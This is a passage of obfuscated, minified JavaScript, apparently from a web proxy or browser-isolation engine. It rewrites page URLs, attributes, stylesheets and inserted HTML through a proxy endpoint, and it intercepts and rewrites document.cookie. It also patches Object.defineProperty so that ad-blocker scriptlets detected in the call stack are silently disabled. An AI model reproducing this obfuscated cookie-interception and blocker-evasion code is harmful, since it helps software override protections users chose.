RF)||hv(0xe81)!==RF[hv(0xdce)]||(RH[hv(0xc62)](hv(0x475))&&(RH=Tz['A'][hv(0xda6)](RB)[hv(0x91b)][hv(0x695)](RH,hv(0x475),hv(0x79b)),Tz['A'][hv(0xda6)](RB)[hv(0x4f6)][hv(0xafe)][hv(0x695)](RK,RH)),RH[hv(0xc62)](hv(0x289))&&(RH=Tz['A'][hv(0xda6)](RB)[hv(0x91b)][hv(0x695)](RH,hv(0x289),hv(0xcb2)),Tz['A'][hv(0xda6)](RB)[hv(0x4f6)][hv(0xafe)][hv(0x695)](RK,RH)),RH[hv(0xc62)](hv(0xe1))&&RH[hv(0xc62)](hv(0xfb2))&&(RH=Tz['A'][hv(0xda6)](RB)[hv(0x91b)][hv(0x695)](RH,hv(0xe1),hv(0x534)),RH=Tz['A'][hv(0xda6)](RB)[hv(0x91b)][hv(0x695)](RH,hv(0xe80),hv(0x959)),RH[hv(0xc62)](hv(0x4d3))?RH+=hv(0x28a):RH+=hv(0xc36),Tz['A'][hv(0xda6)](RB)[hv(0x4f6)][hv(0xafe)][hv(0x695)](RK,RH)));}}else{if(hv(0x95e)===RO){var Rz;const RA=null===(Rz=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x489)))||void 0x0===Rz?void 0x0:Rz[hv(0x3f0)](),RL=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xf07)),Rg=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,'as');if(RL&&Rv(RL)){const Rm=hv(0x656)===RA||hv(0xc4f)===RA&&hv(0xf35)===Rg?T3['MN'][hv(0x5cd)]:hv(0xc4f)===RA&&hv(0x7bd)===Rg?T3['MN'][hv(0xb89)]:T3['MN'][hv(0x2d0)];Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xf07),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':RL,'kind':Rm,'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));}}else{if(hv(0x5c0)===RO){const Ri=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x58c));if(Ri&&Ri[hv(0x28f)](hv(0x57c))){const Rw=Sx(Ri,RF,RB);Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x58c),Rw);}else Ri&&Rv(Ri)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x58c),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':Ri,'kind':T3['MN'][hv(0x4c6)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));const RE=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x346));if(RE){const RN=(0x0,T3['Wq'])({'protectUrlContext':RF,'url':T0['A'][hv(0x104d)]+hv(0xd4d),'kind':T3['MN'][hv(0xb89)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]});RE[hv(0xc62)](RN)?Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x346),SD({'_window':RB,'protectUrlContext':RF,'html':RE,'docBaseUrl':Rq})):Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x346),hv(0x6a8)[hv(0x958)](Sm,hv(0x321))[hv(0x958)](RN,hv(0x7f9))[hv(0x958)]((0x0,Si['x'])()['id'],hv(0x690))+SD({'_window':RB,'protectUrlContext':RF,'html':RE,'docBaseUrl':Rq}));}}else{if('a'===RO){const Rr=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xf07));Rr&&Rv(Rr)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xf07),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':Rr,'kind':T3['MN'][hv(0x97e)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));const Rd=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xabf));hv(0xc34)==typeof Rd&&Rd[hv(0xc62)](hv(0xe82))&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xabf),hv(0xa95)[hv(0x958)](btoa(Rd),hv(0x242)));const Ry=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x19e));hv(0xc34)!=typeof Ry||(0x0,T3['Gy'])(RF)||(Tz['A'][hv(0xda6)](RB)[hv(0x2f1)][hv(0x695)](RK,hv(0x19e)),Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xa02)+(0x0,T2['md'])(hv(0x19e)),Ry));}else{if(hv(0x1004)===RO){const RD=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x58c));RD&&Rv(RD)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x58c),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':RD,'kind':T3['MN'][hv(0x2d0)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));const RP=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xc7c));RP&&Rv(RP)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xc7c),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':RP,'kind':T3['MN'][hv(0x2d0)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));}else{if(hv(0x37d)===RO){const Rx=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x58c));Rx&&Rv(Rx)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x58c),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':Rx,'kind':T3['MN'][hv(0x2d0)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));}else{if(hv(0xeac)===RO){const Rf=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xa4e)),RZ=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xd5b));Rf&&Rv(Rf)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xa4e),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':Rf,'kind':hv(0x1043)===RZ?T3['MN'][hv(0x97e)]:T3['MN'][hv(0x4c6)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]})),RZ&&![hv(0x1043),hv(0x61e),hv(0xf27),hv(0xb6c)][hv(0xc62)](RZ)&&Rk(RZ)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xd5b),(0x0,T2['md'])(RZ));}else{if(hv(0xa80)===RO||'g'===RO){const RX=[hv(0x5df),hv(0xc26),hv(0xc5a),hv(0x88d),hv(0x1c1),hv(0xd02),hv(0x471),hv(0xfdc)];for(const Rl of RX){const Rs=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,Rl);if(Rs){const RG=(0x0,Sj['oY'])({'protectUrlContext':RF,'value':Rs,'baseUrl':Rq,'idFilter':Rp,'urlFilter':RU,'attributeFilter':Rn});Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,Rl,RG);}}const RI=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xedb));if(RI&&hv(0xc34)==typeof RI){if(RI[hv(0x28f)]('#')&&Rk(RI[hv(0x74e)](0x1)))Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xedb),'#'+(0x0,T2['md'])(RI[hv(0x74e)](0x1)));else{const F0=new URL(RI,Rq);Rv(F0[hv(0xf07)])&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xedb),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':F0,'kind':T3['MN'][hv(0x2d0)],'endpoint':T0['A'][hv(0x104d)],'baseUrl':Rq}));}}}else{if(hv(0x54d)===RO){const F1=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x50a));if(F1&&hv(0xc34)==typeof F1&&Rk(F1)){const F2=(0x0,T2['md'])(F1);Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x50a),F2);}}else{if(hv(0xf35)===RO){if(hv(0xc49)===RK[hv(0x840)](hv(0x217))&&!(0x0,T3['Gy'])(RF)){let F3=Tz['A'][hv(0xda6)](RB)[hv(0x26e)][hv(0xda6)][hv(0x695)](RK);F3&&(F3=Tz['A'][hv(0xda6)](RB)[hv(0x91b)][hv(0x695)](F3,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),Tz['A'][hv(0xda6)](RB)[hv(0x26e)][hv(0xafe)][hv(0x695)](RK,F3));}!function(F4){const hQ=hv;let {_window:F5,protectUrlContext:F6,element:F7,baseUrl:F8,idFilter:F9,urlFilter:FT,attributeFilter:FS}=F4;if(hQ(0xf35)!==F7[hQ(0x267)][hQ(0x3f0)]())return;const Fa=Tz['A'][hQ(0xda6)](F5)[hQ(0x26e)][hQ(0xda6)][hQ(0x695)](F7);Fa&&Tz['A'][hQ(0xda6)](F5)[hQ(0x26e)][hQ(0xafe)][hQ(0x695)](F7,(0x0,Sj['dv'])({'protectUrlContext':F6,'stylesheet':Fa,'baseUrl':F8,'idFilter':F9,'urlFilter':FT,'attributeFilter':FS}));}({'_window':RB,'protectUrlContext':RF,'element':RK,'baseUrl':Rq,'idFilter':Rp,'urlFilter':RU,'attributeFilter':Rn});}}}}}}}}}}}const RY=Tz['A'][hv(0xda6)](RB)[hv(0xb03)][hv(0xda6)][hv(0x695)](RK);for(const F4 of Array[hv(0x33b)](RY))Rk(F4)&&RY[hv(0x347)](F4,(0x0,T2['md'])(F4));const RC=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x3f2));RC&&Rk(RC)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x3f2),(0x0,T2['zp'])(RC));const RV=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x8d4));RV&&Rk(RV)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x8d4),(0x0,T2['md'])(RV));const Rc=Tz['A'][hv(0xda6)](RB)[hv(0xcfa)][hv(0xda6)][hv(0x695)](RK);Rc&&Rk(Rc)&&Tz['A'][hv(0xda6)](RB)[hv(0xcfa)][hv(0xafe)][hv(0x695)](RK,(0x0,T2['md'])(Rc));const RW=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xfb1));RK instanceof RB[hv(0xf6e)]&&RW&&hv(0xc34)==typeof RW&&RW[hv(0x38e)]>0x0&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xfb1),hv(0xf71)+RW);const Rh=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x5ca));RK instanceof RB[hv(0xf6e)]&&Rh&&hv(0xc34)==typeof Rh&&Rh[hv(0x38e)]>0x0&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x5ca),hv(0xf71)+Rh);const Rj=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xf35));if(Rj){const F5=(0x0,SN['e'])((0x0,Sj['Vd'])({'protectUrlContext':RF,'style':Rj,'baseUrl':Rq,'idFilter':Rp,'urlFilter':RU,'attributeFilter':Rn}));Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xf35),F5);}const Ru=[hv(0xee5),hv(0xee9)];for(const F6 of Ru){if(!Rk(F6))continue;const F7=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,F6);F7&&(Tz['A'][hv(0xda6)](RB)[hv(0x2f1)][hv(0x695)](RK,F6),Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,(0x0,T2['md'])(F6),F7));}if(RK instanceof RB[hv(0xf6e)]){const F8=Tz['A'][hv(0xda6)](RB)[hv(0xb3c)][hv(0xda6)][hv(0x695)](RK),F9=Object[hv(0x331)](F8);for(const FT of F9){const FS=TH(FT);RQ(hv(0xa02)+FS)&&(F8[(0x0,T2['md'])(FS)]=F8[FT],delete F8[FT]);}}if(RK instanceof RB[hv(0xf52)]){for(let Fa=0x0;Fa<RK[hv(0x907)][hv(0x414)][hv(0x38e)];Fa++)SP({'_window':RB,'protectUrlContext':RF,'node':RK[hv(0x907)][hv(0x414)][Fa],'baseUrl':Rq,'idFilter':Rp,'urlFilter':RU,'attributeFilter':Rn});}}({'protectUrlContext':R7,'node':R8,'baseUrl':R9,'_window':R6,'idFilter':RT,'urlFilter':RS,'attributeFilter':Ra}),R8[hk(0x414)][hk(0xe87)](RR=>{SP({'protectUrlContext':R7,'node':RR,'baseUrl':R9,'_window':R6,'idFilter':RT,'urlFilter':RS,'attributeFilter':Ra});}));}const Sx=function(R5,R6){const hO=Vo;let R7=arguments[hO(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!R5||!R5[hO(0x28f)](hO(0x57c)))return R5;const R8=decodeURIComponent(R5[hO(0x74e)](0xf));if(!R8[hO(0xc62)](T0['A'][hO(0x104d)])){const R9=hO(0x6a8)[hO(0x958)](Sm,hO(0x321))[hO(0x958)]((0x0,T3['Wq'])({'protectUrlContext':R6,'url':T0['A'][hO(0x104d)]+hO(0xd4d),'kind':T3['MN'][hO(0xb89)],'baseUrl':Tz['A'][hO(0xda6)](R7)[hO(0x76e)][hO(0xda6)][hO(0x309)](R7[hO(0x474)]),'endpoint':T0['A'][hO(0x104d)]}),hO(0x7f9))[hO(0x958)]((0x0,Si['x'])()['id'],hO(0x690))+SD({'_window':R7,'protectUrlContext':R6,'html':R8});return hO(0x57c)+encodeURIComponent(R9);}return R5;};var Sf=a(0x15ef),SZ=a(0x10e2),SX=a(0x9ea);class SI{static[Vo(0xda6)](R5,R6){const hz=Vo;let R7=SI[hz(0x2fa)][hz(0xda6)](R6);return R7||(R7=function(R8,R9){return new Proxy(R9,{'get':function(RT,RS,Ra){const hY=a2S;if(hY(0xed4)===RS)return function(RF,RK,Rq,RB){const hC=hY;var Rp;const RU=[RF];return void 0x0===Rq?RU[hC(0x615)]('*'):RU[hC(0x615)]('*',Rq),(null!=RB?RB:R8)[hC(0x35f)](hC(0xdf9))[hC(0x695)](null!==(Rp=this[hC(0x420)])&&void 0x0!==Rp?Rp:this,...RU);};const RR=R9[RS];return[hY(0xaf1),hY(0xd1e),hY(0x89c),hY(0xc23),hY(0xe71),hY(0xd82),hY(0x48d),hY(0x426),hY(0x4a0),hY(0x46b),hY(0xe5d),hY(0xc01),hY(0x60a),hY(0xbbc),hY(0xe1b),hY(0xa28),hY(0x6fe),hY(0x211),hY(0x610),hY(0x103b),hY(0xd35),hY(0x7c4),hY(0x2b4),hY(0x952),hY(0x66a),hY(0x1ae),hY(0x184),hY(0x308),hY(0xe0)][hY(0xc62)](RS)&&hY(0x1d1)==typeof RR?RR[hY(0x266)](RT):RR;}});}(R5,R6),SI[hz(0x2fa)][hz(0xafe)](R6,R7)),R7;}}(0x0,TA['A'])(SI,Vo(0x2fa),new Map());var Sl=a(0x385);function Ss(R5){const hV=Vo,R6=new TextEncoder()[hV(0x3b0)](R5);let R7='';for(const R8 of R6)R7+=String[hV(0x292)](R8);return btoa(R7);}function SG(R5,R6,R7){return R8=>{const hc=a2S;var R9;const RT=hc(0xb8b)==typeof(null==R8?void 0x0:R8[hc(0x9f8)])?R8[hc(0x9f8)]:!(null==R8||null===(R9=R8[hc(0x9f8)])||void 0x0===R9||!R9[hc(0x11a)]),RS=hc(0xb8b)==typeof R7?R7:!(null==R7||!R7[hc(0x11a)]);return R8[hc(0x4e8)]===R5&&RT===RS&&R6===R8[hc(0x934)];};}const a0=R5=>{const hW=Vo;if(R5[hW(0x26a)])return;R5[hW(0x26a)]=!0x0;const R6=R5[hW(0x24a)][hW(0xcc4)],R7=R5[hW(0x24a)][hW(0x6e0)],R8=()=>{const hh=hW,R9=new Error()[hh(0x999)];return!(!R9||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[hh(0x5e7)](R9));};R5[hW(0x24a)][hW(0xcc4)]=function(){const hj=hW;return R8()?arguments[hj(0x38e)]<=0x0?void 0x0:arguments[0x0]:R6(...arguments);},R5[hW(0x24a)][hW(0x6e0)]=function(){const hu=hW;return R8()?arguments[hu(0x38e)]<=0x0?void 0x0:arguments[0x0]:R7(...arguments);};};function a1(R5,R6){const hb=Vo;R6[hb(0x14c)]||R6[hb(0x105a)]||(R6[hb(0x14c)]=!0x0,R6[hb(0x26a)]||T7['A'][hb(0xd2)](hb(0x8de)),Tz['A'][hb(0x721)](R6),a4(R5,R6),a2(R6[hb(0x474)]));}const a2=R5=>{const hM=Vo;R5[hM(0x273)]=[],R5[hM(0xaf1)](hM(0x2b5),()=>null);};function a3(R5){const hJ=Vo;let R6=!0x0,R7='';try{R7=R5[hJ(0xbec)][hJ(0xf07)];}catch(R8){R6=!0x1;}return R6;}const a4=(R5,R6)=>{const ho=Vo;{const RK=R6[ho(0x317)][ho(0x81f)][ho(0x3a4)],Rq=R6[ho(0x24a)][ho(0x40b)](R6[ho(0x317)][ho(0x81f)],ho(0x3a4));RK&&Rq&&Rq[ho(0xdf)]&&Rq[ho(0xefc)]&&Tz['A'][ho(0xda6)](R6)[ho(0xf5b)][ho(0x695)](RK)[ho(0xc62)](ho(0x61d))&&R6[ho(0x24a)][ho(0xcc4)](R6[ho(0x317)][ho(0x81f)],ho(0x3a4),{'get':function(){}});}a7(R6,ho(0x35f),ho(0xdea),function(){const hH=ho;if(this[hH(0x8fc)])return hH(0x361)[hH(0x958)](this[hH(0x582)],hH(0x8a9));for(var RB=arguments[hH(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][hH(0xda6)](R6)[hH(0xf5b)][hH(0x695)](this,...Rp);}),a8(R6,ho(0xc58),ho(0x771),{'get':function(){const hA=ho;for(var RB=arguments[hA(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][hA(0xda6)](R6)[hA(0xe6)][hA(0xda6)][hA(0x695)](this,...Rp);return Rn?(0x0,Sj['QS'])(Rn):Rn;},'set':function(RB){const hL=ho;for(var Rp=arguments[hL(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][hL(0xda6)](R6)[hL(0xe6)][hL(0xafe)][hL(0x695)](this,hL(0xc34)==typeof RB?(0x0,Sj['Vd'])({'protectUrlContext':R5,'style':RB,...RU}):RB),RB;}}),a7(R6,ho(0xc58),ho(0x732),function(RB){const hg=ho;if(this[hg(0x3e7)])return this[RB];for(var Rp=arguments[hg(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][hg(0xda6)](R6)[hg(0x319)][hg(0x695)](this,RB,...RU);}),a7(R6,ho(0xc58),ho(0x622),function(RB,Rp){const hm=ho;if(this[hm(0x3e7)])return this[RB]=Rp;for(var RU=arguments[hm(0x38e)],Rn=new Array(RU>0x2?RU-0x2:0x0),Rk=0x2;Rk<RU;Rk++)Rn[Rk-0x2]=arguments[Rk];Tz['A'][hm(0xda6)](R6)[hm(0xe2d)][hm(0x695)](this,RB,hm(0xc34)==typeof Rp?(0x0,Sj['oY'])({'protectUrlContext':R5,'value':Rp}):Rp,...Rn);}),a7(R6,ho(0xd7d),ho(0x336),function(RB,Rp){const hi=ho;return Tz['A'][hi(0xda6)](R6)[hi(0xc15)][hi(0x695)](this,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RB}),Rp);}),a7(R6,ho(0xd7d),ho(0xdfe),function(RB){const hE=ho,Rp=(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RB});return Tz['A'][hE(0xda6)](R6)[hE(0x52b)][hE(0x695)](this,Rp);}),a8(R6,ho(0x104b),ho(0x9e1),{'get':function(){const hw=ho;for(var RB=arguments[hw(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][hw(0xda6)](R6)[hw(0x379)][hw(0xda6)][hw(0x695)](this,...Rp);return Rn?Rn[hw(0x70a)](';')[hw(0xf56)](Rk=>Rk[hw(0xae1)]())[hw(0xf56)](Rk=>{const he=hw,Rv=Rk[he(0x100d)]('=');return[Rk[he(0xc4d)](0x0,Rv),Rk[he(0xc4d)](Rv+0x1)];})[hw(0xf56)](Rk=>{const hN=hw;let [Rv,RQ]=Rk;if((0x0,T2['_'])(Rv)){const [RO,Rz,RY]=(0x0,T2['ks'])(Rv)[hN(0x70a)](';');if(RY)return[RY,RQ];}return[Rv,RQ];})[hw(0xf56)](Rk=>{const hr=hw;let [Rv,RQ]=Rk;return''[hr(0x958)](Rv,'=')[hr(0x958)](RQ);})[hw(0xe22)](';\x20'):Rn;},'set':function(RB){const hd=ho,Rp=aa(R6)||new URL(R6[hd(0xbec)][hd(0xf07)]);for(var RU=arguments[hd(0x38e)],Rn=new Array(RU>0x1?RU-0x1:0x0),Rk=0x1;Rk<RU;Rk++)Rn[Rk-0x1]=arguments[Rk];const Rv=Tz['A'][hd(0xda6)](R6)[hd(0x379)][hd(0xda6)][hd(0x695)](this,...Rn),RQ=Rv?Rv[hd(0x70a)](';')[hd(0xf56)](RC=>RC[hd(0xae1)]())[hd(0xf56)](RC=>{const hy=hd,RV=RC[hy(0x100d)]('=');return[RC[hy(0xc4d)](0x0,RV),RC[hy(0xc4d)](RV+0x1)];})[hd(0x88d)](RC=>{let [RV,Rc]=RC;return(0x0,T2['_'])(RV);})[hd(0xf56)](RC=>{const hD=hd;let [RV,Rc]=RC;return[RV,Rc,...(0x0,T2['ks'])(RV)[hD(0x70a)](';')];})[hd(0xf56)](RC=>{let [RV,Rc,RW,Rh,Rj]=RC;return{'key':RV,'value':Rc,'domain':RW,'path':Rh,'name':Rj};}):[],RO=(RC=>(0x0,SZ[hd(0xeb8)])(RC,{'decodeValues':!0x1}))(RB);if(void 0x0===RO[hd(0x3c9)]&&(RO[hd(0x3c9)]=R6[hd(0x792)][hd(0xa18)]),Rz=(Rz=RO[hd(0x3c9)])[hd(0x28f)]('.')?Rz[hd(0x74e)](0x1):Rz,Rp[hd(0xa18)]===R5[hd(0x105b)]&&(!Rz||Rp[hd(0xa18)][hd(0xdd7)](Rz)))return Tz['A'][hd(0xda6)](R6)[hd(0x379)][hd(0xafe)][hd(0x695)](this,RB,...Rn);var Rz;const RY=function(RC,RV,Rc,RW,Rh){const hP=hd,Rj=new URL((0x0,T3['EW'])(RV[hP(0xbec)][hP(0xf07)])?(0x0,T3['sH'])(RV[hP(0xbec)][hP(0xf07)])[hP(0x34f)]:RV[hP(0xbec)][hP(0xf07)]);if(!Rh[hP(0x768)]){if('/'===Rj[hP(0xc88)])Rh[hP(0x768)]='/';else{const Ru=Rj[hP(0xc88)][hP(0x70a)]('/')[hP(0x74e)](0x0,-0x1)[hP(0xe22)]('/');Rh[hP(0x768)]=Ru||'/';}}return Rh[hP(0x3c9)]||(Rh[hP(0x3c9)]=Rj[hP(0xa18)]),Rh[hP(0x3c9)][hP(0x28f)]('.')||(Rh[hP(0x3c9)]='.'+Rh[hP(0x3c9)]),((Rb,RM,RJ,Ro,RH)=>{const hx=hP,RA=RJ[hx(0x4e6)](Rm=>Rm[hx(0x582)]===Ro[hx(0x582)]&&Rm[hx(0x3c9)]===Ro[hx(0x3c9)]&&Rm[hx(0x768)]===Ro[hx(0x768)]),RL=RA?RA[hx(0x737)]:(0x0,T2['md'])(''[hx(0x958)](Ro[hx(0x3c9)],';')[hx(0x958)](Ro[hx(0x768)],';')[hx(0x958)](Ro[hx(0x582)]),(0x0,SX['$o'])()),Rg={'httpOnly':Ro[hx(0xb15)],'maxAge':Ro[hx(0xe31)],'encode':Rm=>Rm};return Rg[hx(0x768)]=function(Rm,Ri){const hf=hx,RE=(0x0,T3['rI'])(Ri,Rm[hf(0x105b)]);if('v7'===Rm[hf(0x264)])return'/'[hf(0x958)](T3['lv'],'/')[hf(0x958)](Rm[hf(0x105b)],'/')[hf(0x958)]((0x0,Sc['Y_'])(Rm[hf(0xdce)]),'/')[hf(0x958)](RE);if('v8'===Rm[hf(0x264)])return'/'[hf(0x958)](T3['ep'],'/')[hf(0x958)](Rm[hf(0x105b)],'/')[hf(0x958)]((0x0,Sc['Y_'])(Rm[hf(0xdce)]),'/')[hf(0x958)](RE);if('v9'===Rm[hf(0x264)])return'/'[hf(0x958)](T3['ZM'],'/')[hf(0x958)](Rm[hf(0x105b)],'/')[hf(0x958)](RE);if(hf(0x86e)===Rm[hf(0x264)])return'/'[hf(0x958)](T3['Ph'],'/')[hf(0x958)](Rm[hf(0x105b)],'/')[hf(0x958)](RE);if(hf(0xeba)===Rm[hf(0x264)])return'/'[hf(0x958)](T3['g3'],'/')[hf(0x958)](Rm[hf(0x105b)],'/')[hf(0x958)](RE);if(hf(0xe6f)===Rm[hf(0x264)])return'/'[hf(0x958)](T3['qF'],'/')[hf(0x958)](Rm[hf(0x105b)],'/')[hf(0x958)](RE);throw new Error(hf(0xa43)[hf(0x958)](Rm));}(Rb,Ro[hx(0x3c9)]),Rg[hx(0x3c9)]=new URL((0x0,T5['aV'])(RM))[hx(0xa18)],RH&&(Rg[hx(0xe6a)]=RH),Rg[hx(0x3cc)]=!0x0,Rg[hx(0xde)]=hx(0xf2c),Ro[hx(0x887)]&&!isNaN(Ro[hx(0x887)][hx(0x9dd)]())&&(Rg[hx(0x887)]=Ro[hx(0x887)]),(0x0,Sf['l'])(RL,Ro[hx(0x102d)],Rg);})(RC,Rc,RW,Rh);}(R5,R6,T0['A'][hd(0x104d)],RQ,RO);return Tz['A'][hd(0xda6)](R6)[hd(0x379)][hd(0xafe)][hd(0x695)](this,RY,...Rn);}}),a7(R6,ho(0x104b),ho(0x79e),function(RB){const hZ=ho;return Tz['A'][hZ(0xda6)](R6)[hZ(0xc57)][hZ(0x695)](this,(0x0,T2['md'])(RB));}),a7(R6,ho(0x474),ho(0x79e),function(RB){const hX=ho;return hX(0xc34)!=typeof RB&&(RB=R6[hX(0x9a5)](RB)),Tz['A'][hX(0xda6)](R6)[hX(0xc0e)][hX(0x695)](this,(0x0,T2['md'])(RB));}),a7(R6,ho(0x104b),ho(0x83d),function(RB){const hI=ho;return Tz['A'][hI(0xda6)](R6)[hI(0x606)][hI(0x695)](this,(0x0,T2['md'])(RB));}),a7(R6,ho(0x104b),ho(0x2ba),function(RB){const hl=ho;return RB=(0x0,Sl['w4'])(RB),Tz['A'][hl(0xda6)](R6)[hl(0x7fa)][hl(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));},RB=>RB),a7(R6,ho(0x104b),ho(0x220),function(RB){const hs=ho;return RB=(0x0,Sl['w4'])(RB),Tz['A'][hs(0xda6)](R6)[hs(0xb13)][hs(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));},RB=>RB),a7(R6,ho(0x104b),ho(0x2f3),function(RB){const hG=ho;let Rp=RB[hG(0xdea)]();if(0x0===Rp[hG(0x38e)])return Tz['A'][hG(0xda6)](R6)[hG(0xb9d)][hG(0x695)](this,'');const RU=/import\(['"](http.+?)['"]\)/g;Rp[hG(0x408)](RU)&&(Rp=Rp[hG(0x757)](RU,(Rv,RQ)=>{const ht=hG,RO=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RQ,'kind':T3['MN'][ht(0xb89)],'baseUrl':Tz['A'][ht(0xda6)](R6)[ht(0x76e)][ht(0xda6)][ht(0x309)](R6[ht(0x474)]),'endpoint':T0['A'][ht(0x104d)]});return ht(0xf84)[ht(0x958)](RO,'\x27)');}));let Rn=SD({'_window':R6,'protectUrlContext':R5,'html':Rp,'docBaseUrl':Tz['A'][hG(0xda6)](R6)[hG(0x76e)][hG(0xda6)][hG(0x309)](this)})||Rp;if(Rp[hG(0xc62)](hG(0xb4b))&&Rp[hG(0xc62)](hG(0x229))&&!Rp[hG(0xc62)](hG(0x386))&&Rn[hG(0xc62)](hG(0x386))&&(Rn=Rn[hG(0x74e)](0x0,Rn[hG(0xf1d)](hG(0x386)))),!Rp[hG(0xc62)]('\x0a')&&Rp[hG(0x28f)](hG(0x439))&&Rp[hG(0x70a)]('<')[hG(0x38e)]-0x1==0x1&&!Rp[hG(0xc62)](hG(0x8d5))&&Rn[hG(0xdd7)](hG(0x8d5))&&(Rn=Rn[hG(0x74e)](0x0,Rn[hG(0xf1d)](hG(0x8d5)))),Rp[hG(0x28f)](hG(0x93e))&&Rp[hG(0xdd7)](hG(0xd7b))){const Rv=hG(0x91c)[hG(0x958)]((0x0,T2['md'])(hG(0x849)),'\x22>');Rn=Rn[hG(0x74e)](0x0,Rn[hG(0xf1d)](Rv)+Rv[hG(0x38e)]);}const Rk=Tz['A'][hG(0xda6)](R6)[hG(0xb9d)][hG(0x695)](this,Rn);return 